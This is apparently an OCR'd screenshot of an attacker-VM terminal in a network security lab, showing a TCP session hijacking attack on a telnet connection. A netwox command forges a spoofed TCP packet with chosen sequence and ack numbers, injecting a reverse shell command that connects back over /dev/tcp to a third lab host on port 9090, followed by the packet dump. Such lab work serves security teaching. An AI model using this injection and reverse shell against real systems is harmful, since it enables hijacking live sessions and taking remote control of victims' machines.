 attacker [Running]
attacker@attacker: ~
En
04:09
attacker@attacker: ~ ×
server@server: ~ ×
attacker@attacker: ~ ×
attacker@attacker:~$ sudo netwox 40 --ip4-dontfrag --ip4-offsetfrag 0 --ip4-ttl 64 --ip4-protocol
6 --ip4-src 192.168.56.101 --ip4-dst 192.168.56.103 --ip4-opt "" --tcp-src 36322 --tcp-dst 23 --
tcp-seqnum 554449631 --tcp-acknum 1362733017 --tcp-ack --tcp-psh --tcp-window 237 --tcp-opt "" --
tcp-data "'/bin/bash -i > /dev/tcp/192.168.56.102/9090 0<&1 2>&1'0d0a" --spoofip "best"
IP______________________________________________________________.
|version| ihl | tos | totlen |
|___4___|___5___|____0x00=0_____|___________0x005F=95___________|
| id |r|D|M| offsetfrag |
|_________0x6466=25702__________|0|1|0|______0x0000=0___________|
| ttl | protocol | checksum |
|____0x40=64____|____0x06=6_____|____________0xE415_____________|
| source |
|________________________192.168.56.101_________________________|
| destination |
|________________________192.168.56.103_________________________|
TCP_____________________________________________________________.
| source port | destination port |
|_________0x8DE2=36322__________|___________0x0017=23___________|
| seqnum |
|_____________________0x210C3ADF=554449631______________________|
| acknum |
|_____________________0x5139A7D9=1362733017_____________________|
| doff |r|r|r|r|C|E|U|A|P|R|S|F| window |
|___5___|0|0|0|0|0|0|0|1|1|0|0|0|__________0x00ED=237___________|
| checksum | urgptr |
|_________0x3B04=15108__________|___________0x0000=0____________|
2f 62 69 6e 2f 62 61 73 68 20 2d 69 20 3e 20 2f # /bin/bash -i > /
64 65 76 2f 74 63 70 2f 31 39 32 2e 31 36 38 2e # dev/tcp/192.168.
35 36 2e 31 30 32 2f 39 30 39 30 20 30 3c 26 31 # 56.102/9090 0<&1
20 32 3e 26 31 0d 0a # 2>&1..
attacker@attacker:~$
attacker@attacker:~$
attacker@attacker:~$
attacker@attacker:~$
attacker@attacker:~$
attacker@attacker:~$
attacker@attacker:~$
Left ⌘